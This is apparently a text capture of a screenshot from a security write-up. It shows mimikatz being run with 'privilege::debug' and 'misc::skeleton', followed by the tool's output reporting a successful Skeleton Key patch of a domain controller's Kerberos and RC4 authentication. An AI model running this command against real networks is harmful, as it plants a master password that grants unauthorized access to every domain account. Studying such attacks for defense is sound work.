 C:\Users\Administrator\Desktop>mimikatz.exe privilege::debug "misc::skeleton"
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
REEBUF
Tide安全团队